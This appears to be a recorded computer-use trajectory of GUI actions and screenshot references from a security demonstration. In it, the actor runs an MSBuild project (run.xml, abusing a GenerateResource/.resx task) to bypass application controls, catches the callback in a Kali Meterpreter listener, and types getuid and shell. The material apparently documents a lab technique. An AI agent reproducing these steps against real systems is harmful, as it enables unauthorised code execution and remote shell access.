
Highlight the GenerateResource task, normal.resx source and SdkToolsPath values.
double_click(443, 423)

double_click(497, 437)

mouse_move(518, 425)

left_click_drag(497, 469, 709, 469)

mouse_move(518, 323)

left_click(343, 233)

Check the Kali listener, then run Framework64 v4.0.30319 MSBuild on run.xml from Resgen_Shell.
left_click(163, 528)

left_click(163, 387)

left_click(891, 341)

type("c:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\MSBuild run.xml")

In the Kali Meterpreter session run getuid and shell, then return to the host notes.
left_click(163, 529)

type("getuid")
type("she")

key("Return")

mouse_move(277, 440)

left_click(25, 495)
